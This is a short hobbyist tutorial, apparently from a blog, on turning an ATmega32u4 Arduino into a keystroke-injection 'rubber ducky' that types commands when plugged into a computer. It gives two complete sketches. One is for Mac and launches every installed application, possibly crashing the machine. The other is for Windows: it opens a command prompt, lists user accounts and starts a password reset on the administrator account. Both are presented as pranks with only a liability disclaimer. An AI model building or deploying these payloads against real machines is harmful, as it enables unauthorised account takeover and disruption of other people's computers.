
Arduino Rubber Ducky

Throughout this extract I will demonstrate how to use the ATmega32u4

(the microcontroller found in the Arduino pro boards) as a simple keyboard dummy that will allow you to execute commands / scripts at high speeds (at least compared to manual input) and with less room for human error allowing it to become a useful “hacking” utensil. It works by you inserting the microcontroller into one of the computer USB ports.

So… why the 32u4 out of all the other microcontrollers out there? Well, in order for the board to communicate with the computer, you need to incorporate the library keyboard.h (as the board will appear to be a native mouse or keyboard). This means that you will need a board that can support this library as well as hub communication. You may consider using the Arduino Due, Pro or Leonardo yet I will be using the Arduino Micro which uses the ATmega32u4 as I mentioned earlier.
I will demonstrate how to complete 2 tasks that will allow you to commit prankful acts 🙂 .
Please use the following responsibly as I will not be held liable for any trouble you may get yourselves in.
The first code (as seen below) is for mac and allows you to open every single one of the injectees applications which may take forever to close all of them. Worst case scenario, the computer crashes.
#include "Keyboard.h"

void typeKey(int key) {

Keyboard.press(key);

delay(50);

Keyboard.release(key);

}

void setup(){

Keyboard.begin();

delay(1500);

Keyboard.press(KEY_LEFT_GUI);

Keyboard.press(' ');

Keyboard.releaseAll();

delay(100);

Keyboard.print("terminal");

delay(1000);

typeKey(KEY_RETURN);

delay(1000);

Keyboard.print("open /Applications/*");

delay(100);

typeKey(KEY_RETURN);

delay(100);

Keyboard.end();

}

void loop(){

}
The second code is for Windows 7 and later (unless the method to get to the cmd prompt has changed). This script will first bring up the command prompt, then find information about the administrators account and finally allow you to change the password of the computer that you injected the Arduino into.
#include "Keyboard.h"

void typeKey(int key){
Keyboard.press(key);
delay(50);
Keyboard.release(key);
}

void setup(){
Keyboard.begin();
delay(500);
Keyboard.press(KEY_LEFT_CTRL);
Keyboard.press(KEY_ESC);
Keyboard.releaseAll();
delay(200);
Keyboard.print("cmd");
delay(200);
typeKey(229);
delay(100);
Keyboard.print("a");
delay(100);
typeKey(KEY_LEFT_ARROW);
typeKey(KEY_RETURN);
delay(200);
Keyboard.print("net user");
delay(200);
typeKey(KEY_RETURN);
delay(200);
Keyboard.print("net user administrator");
typeKey(KEY_RETURN);
delay(200);
Keyboard.print("net user administrator *");
typeKey(KEY_RETURN);
delay(100);
Keyboard.end();
}

void loop() {

}
The reason why you have to include all of these delays is to wait for any buffer the computer may encounter to pass after each command is executed. Feel free to edit these delays to whatever value you believe works best and fastest.
You may have noticed that the void loop is empty. This is because we only want to execute the script once, hence, we put it in the setup function.
For linux users or anyone else who wants to create custom scripts to execute, I recommend learning with this website: www.seytonic.com and/or www.seytonic.com/ducky/
Remember to upload it as either Due, Micro, Mini and Leonardo ONLY.
